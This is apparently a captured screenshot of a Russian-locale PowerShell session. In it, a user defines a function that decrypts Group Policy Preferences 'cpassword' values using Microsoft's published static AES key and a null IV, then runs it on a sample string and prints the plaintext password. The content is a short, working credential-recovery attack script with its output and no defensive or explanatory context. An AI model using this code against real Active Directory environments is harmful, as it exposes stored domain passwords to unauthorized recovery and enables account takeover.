 Windows PowerShell
Windows PowerShell
(C) Корпорация Майкрософт, . Все права защищены.
PS C:\Users\ > function getpwd([string]$Cpassword){
>> $pl = $Cpassword.length % 4
>> if($pl -eq 0){$pad = ""}
>> else{$Pad = "=" * (4 - ($Cpassword.length % 4))}
>> $Base64Decoded = [Convert]::FromBase64String($Cpassword + $Pad)
>> #Create a new AES .NET Crypto Object
>> $AesObject = New-Object System.Security.Cryptography.AesCryptoServiceProvider
>> #Static Key from http://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be%28v=PROT.13%29#endNote2
>> [Byte[]] $AesKey = @(0x4e,0x99,0x06,0xe8,0xfc,0xb6,0x6c,0xc9,0xfa,0xf4,0x93,0x10,0x62,0x0f,0xfe,0xe8,0xf4,0x96,0xe8,0
x06,0xcc,0x05,0x79,0x90,0x20,0x9b,0x09,0xa4,0x33,0xb6,0x6c,0x1b)
>> #Set IV to all nulls (thanks Matt) to prevent dynamic generation of IV value
>> $AesIV = New-Object Byte[]($AesObject.IV.Length)
>> $AesObject.IV = $AesIV
>> $AesObject.Key = $AesKey
>> $DecryptorObject = $AesObject.CreateDecryptor()
>> [Byte[]] $OutBlock = $DecryptorObject.TransformFinalBlock($Base64Decoded, 0, $Base64Decoded.length)
>>
>> return [System.Text.UnicodeEncoding]::Unicode.GetString($OutBlock)
>> }
>>
PS C:\Users\ > getpwd 'edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ'
GPPstillStandingStrong2k18
PS C:\Users\ >